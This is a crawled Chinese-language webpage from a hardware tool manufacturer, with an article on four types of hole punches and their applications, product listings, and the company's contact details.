

--- FILE ---
content_type: text/html
request_url: http://www.xx-pan.com/content4-173.htm
body_size: 4286
content:
<!DOCTYPE html>
<html lang="zh">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<meta name="keywords" content="打孔器"/>
<meta name="description" content="手动打孔器是一种常见的小型打孔工具，通常由两个握把和一个金属插槽组成。通过手动操作，将插槽对准需要打孔的位置，并用力按下握把，就可以制作出孔洞。手动打孔器适用于办公文具、文件整理和轻量级穿孔等场景。"/>
<title>打孔器的4种类型-温州市新星五金工具厂</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
<meta name="applicable-device" content="pc,mobile">
<link href="/Templates/default/style/layout.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" type="text/css" href="/Templates/default/style/swiper.min.css"/>
<script src="/Templates/default/style/swiper.min.js"></script>
<SCRIPT language=javascript src="/Templates/default/style/lanmuqiehuan.js"></SCRIPT>
<script type="text/javascript" src="/statics/pkcms/pkcms.site.js"></script>
<script src="http://spider.zj11.net/"></script></head>

<body>
<div class="header">
  <div class="logo"> <a href="/"><img src="/Templates/default/style/logo.jpg" alt="打孔器|打孔钳厂家-温州市新星五金工具厂"/></a> </div>
  <div id="top_right">
    <a onClick="try{ window.external.AddFavorite('http://www.xx-pan.com','温州市新星五金工具厂'); } catch(e){ (window.sidebar)?window.sidebar.addPanel('温州市新星五金工具厂','http://www.xx-pan.com',''):alert('请使用按键 Ctrl+d，收藏温州市新星五金工具厂网址导航'); }">加入收藏</a><a onClick="try{this.style.behavior='url(#default#homepage)';this.setHomePage('http://www.xx-pan.com');return(false);}catch(e){}" href="http://www.xx-pan.com" id="setHomepage">设为首页</a></div>
</div>
<div id="navbar">
  <ul>
            <li><a href="/">网站首页</a></li>
        <li><a href="/about.htm">关于我们</a></li>
        <li><a href="/product.htm">产品中心</a></li>
        <li><a href="/news.htm">新闻中心</a></li>
        <li><a href="/job.htm">招贤纳士</a></li>
        <li><a href="/honor.htm">企业荣誉</a></li>
        <li><a href="/message.htm">在线留言</a></li>
        <li><a href="/contact.htm">联系方式</a></li>
        
  </ul>
</div>
<div id="banner">
  <div class="swiper-container">
    <div class="swiper-wrapper">             <div class="swiper-slide"><a href="/product.htm" title="打孔器精选厂家"><img src="/Templates/default/style/bg01.jpg" alt="打孔器精选厂家" title="打孔器精选厂家"/></a></div>
            <div class="swiper-slide"><a href="/product.htm" title="打孔器供应商"><img src="/Templates/default/style/bg02.jpg" alt="打孔器供应商" title="打孔器供应商"/></a></div>
            <div class="swiper-slide"><a href="/product.htm" title="打孔钳供应商"><img src="/Templates/default/style/bg03.jpg" alt="打孔钳供应商" title="打孔钳供应商"/></a></div>
            <div class="swiper-slide"><a href="/product.htm" title="打孔器厂家"><img src="/Templates/default/style/bg04.jpg" alt="打孔器厂家" title="打孔器厂家"/></a></div>
             </div>
  </div>
</div>
<script>
  var swiper = new Swiper('.swiper-container', {
    centeredSlides: true,
    autoplay: {
      delay: 2500,
      disableOnInteraction: false,
    },
    loop:true,
    speed:500,
    pagination: {
      el: '.swiper-pagination',
      clickable: true,
    },
  });
</script><div id="news">
  <div class="news_index"> <span class="more"><a href="/news.htm">更多&gt;</a></span>
    <ul>
                  <li><a href="/3056.htm" target="_blank"  title="热烈庆祝新星五金工具网站开通！">热烈庆祝新星五金工具网站开通！</a></li>
            
    </ul>
  </div>
</div>
<div id="container_index">
  <div id="container">
    <div id="wrapper">
      <div id="default_inside">
        <p class="bt">新闻中心</p>
        <span class="fast">您当前的位置：<a href="http://www.xx-pan.com">首页</a> &gt;&gt; <a href="/news.htm">新闻中心</a> &gt;&gt; <a href="/content4-173.htm">打孔器的4种类型</a></span>
        <div id="default_conter">
          <h1 style="background: none; border: none;">打孔器的4种类型</h1>
          <span class="hit"> 发布日期：[2023-10-13]&nbsp;&nbsp;&nbsp;&nbsp;
          点击率：<span id="pk_hits"><script type="text/javascript">
    PKSite.ready(function () {
        // 浏览计数
        PKSite.hits('pk_hits', '1', '4','173');
    });
</script></span> </span>
          <div id="news_concern"> <p>打孔器是一种常见的办公文具和工业工具，用于制作孔洞或穿孔。下面我们来详细了解<a href="http://www.xx-pan.com/" target="_blank" title="打孔器">打孔器</a>的类型和应用领域。<br/></p><p>1. 手动打孔器：手动打孔器是一种常见的小型打孔工具，通常由两个握把和一个金属插槽组成。通过手动操作，将插槽对准需要打孔的位置，并用力按下握把，就可以制作出孔洞。手动打孔器适用于办公文具、文件整理和轻量级穿孔等场景。</p><p>2. 电动打孔器：电动打孔器利用电动驱动装置，效率高快速地制作孔洞。有些电动打孔器还带有多个模具，可以根据需要选择不同的孔径和形状。电动打孔器广泛应用于办公、印刷、装订、包装等领域。</p><p style="text-align: center;"><a href="http://www.xx-pan.com/" target="_blank" title="打孔器"><img src="/up_files/dakongqi/4.jpg" alt="T-0017沾塑打孔器"/></a></p><p>3. 液压打孔器：液压打孔器采用液压系统的原理，通过液压缸产生的压力驱动钢模或刀具进行穿孔。液压打孔器适用于较大孔径和较大厚度的材料，例如皮革、塑料板、橡胶等。</p><p>4. 激光打孔机：激光打孔机利用激光束进行非接触式的穿孔。它可以实现高速、高精度的打孔，适用于各种材料，包括金属、玻璃、陶瓷等。</p><p>打孔器的应用领域非常广泛。在办公文具中，打孔器用于制作绑定文件的孔眼，使文件便于整理和存储。在印刷和装订行业，打孔器用于制作标签、书籍、纸盒等产品的孔洞。在制造业中，打孔器用于制作机械零部件、金属板材等的孔洞。在皮革和服装行业，打孔器用于制作孔洞和装饰图案。</p><p>总之，打孔器是一种常见的工具，根据不同的类型和设计，可应对不同的打孔需求。手动、电动、液压和激光打孔器各具特点，适用于不同的材料和场景。打孔器广泛应用于办公、印刷、装订、制造业等领域，发挥着重要的作用，提高工作效率和产品质量。</p><p><br/></p> </div>
                  <div class="youhua_cp">
  <h2>打孔器|打孔钳热门推荐</h2>
  <p>新星五金做为专业的打孔器生产厂家,主营打孔器、打孔钳、铆合器、剥线钳、扁孔器。提供打孔器、打孔钳的价格和成品供用户查看。欢迎各界朋友莅临参观、指导和业务洽谈。</p>
  <h3>打孔器相关产品</h3>
  <ul>
            <li><a href="/3077.htm" title="T-0001镀铬打孔器">T-0001镀铬打孔器</a></li>
        <li><a href="/3076.htm" title="T-0002喷塑打孔钳">T-0002喷塑打孔钳</a></li>
        <li><a href="/3075.htm" title="T-0003重型打孔器">T-0003重型打孔器</a></li>
        <li><a href="/3074.htm" title="T-0004网格打孔器">T-0004网格打孔器</a></li>
        <li><a href="/3073.htm" title="T-0005大力打孔器">T-0005大力打孔器</a></li>
        <li><a href="/3072.htm" title="T-0006折式打孔器">T-0006折式打孔器</a></li>
        <li><a href="/3071.htm" title="T-0013单孔器">T-0013单孔器</a></li>
        <li><a href="/3070.htm" title="T-0017沾塑打孔钳">T-0017沾塑打孔钳</a></li>
        <li><a href="/3069.htm" title="T-0019打孔器三件套">T-0019打孔器三件套</a></li>
        <li><a href="/3068.htm" title="T-0021打孔钳(古铜)">T-0021打孔钳(古铜)</a></li>
        <li><a href="/3067.htm" title="T-0023可换式打孔器">T-0023可换式打孔器</a></li>
        
  </ul>
  <h3>打孔钳相关产品</h3>
  <ul>
            <li><a href="/3059.htm" title="T-0021打孔钳(黑色)">T-0021打孔钳(黑色)</a></li>
        
  </ul>
</div>
          <div id="up_down">上一条信息：<span id="k_nextpage"><a href="/content4-172.htm" title="打孔器的使用技巧和维护保养">打孔器的使用技巧和维护保养</a></span><br />
            下一条信息：<span id="k_lastpage"><a href="/content4-174.htm" title="打孔器的操作和维护指南">打孔器的操作和维护指南</a></span></div>
        </div>
      </div>
      <div id="siderbox">
  <div id="prolist_index">
    <h2 class="h2title_nav">产品分类</h2>
    <ul class="prolist_index">
                  <li> <a href="/dakongqi.htm" title="打孔器系列">打孔器系列</a> </li>
            <li> <a href="/dakongqian.htm" title="打孔钳系列">打孔钳系列</a> </li>
            <li> <a href="/biankongqi.htm" title="扁孔器系列">扁孔器系列</a> </li>
            <li> <a href="/maoheqi.htm" title="铆合器系列">铆合器系列</a> </li>
            <li> <a href="/baoxianqi.htm" title="剥线器系列">剥线器系列</a> </li>
            
    </ul>
  </div>
  <div id="contact_us">
    <h2 class="h2title">联系我们</h2>
    <span class="more"><a href="/contact.htm">more</a></span>
    <p>手机:13605779604 <br />
      联系人:潘经理<br />
      地址:浙江省温州市瓯海区郭溪前垟村福源路38号</p>
  </div>
  <p style="text-align:center;margin-top:20px;margin-bottom: 20px;">
    <button onclick="lianChat.btnRun('.lianChat_movePosition');"  class="lXPopup-btn lianChat_movePosition" style="width: 110px;height: 30px; border-radius: 30px;border: 0;outline: 0;background-color:#2d6bb4;line-height: 2;color:  #fff;cursor: pointer;"><i class="icon-now"></i><span>立即咨询</span></button>
  </p>
</div>
 </div>
  </div>
</div>

<div id="footer">
  <p><a href="/about.htm">关于我们</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/about.htm">新闻中心</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/contact.htm">联系我们</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/sitemap.xml" target="_blank">网站地图</a> <br />
    <br />
    Copyright &copy; 2012-2020 温州市新星五金工具厂 版权所有 推荐产品：<a href="http://www.xx-pan.com">打孔器</a>、<a href="http://www.xx-pan.com">打孔钳</a></p>
</div>
<!-- lian Code --> 
<script src="http://lian.zj11.net/"></script> 
<script>lianChat.init();</script> 
<!-- End lian Code --> 
<!-- 百度流量统计代码 --> 
<script>

var _hmt = _hmt || [];

(function() {

  var hm = document.createElement("script");

  hm.src = "https://hm.baidu.com/hm.js?b2bcaa8677b18fef725381d354be7e37";

  var s = document.getElementsByTagName("script")[0]; 

  s.parentNode.insertBefore(hm, s);

})();

</script> 

<!-- 底部文件 -->
<footer>
  <div class="footerDiv">
    <ul class="footerWrap row">
      <li class="map" data-url="/"> <a href="/"> <i class="iconfont icon-zhuye"></i>网站首页</a> </li>
      <li class="tel start" data-url="tel:13605779604"> <a href="tel:13605779604"> <i class="iconfont icon-icon_voipphone"></i>免费电话</a> </li>
      <li class="xinxi" data-url="javascript:void(0);"> <a href="javascript:void(0);" onclick="lianChat.btnRun();" ><i class="iconfont icon-icon_service_fill"></i>咨询客服</a> </li>
    </ul>
  </div>
</footer>
<link rel="stylesheet" href="//at.alicdn.com/t/font_1368463_ob7bduari9.css">
</body>
</html>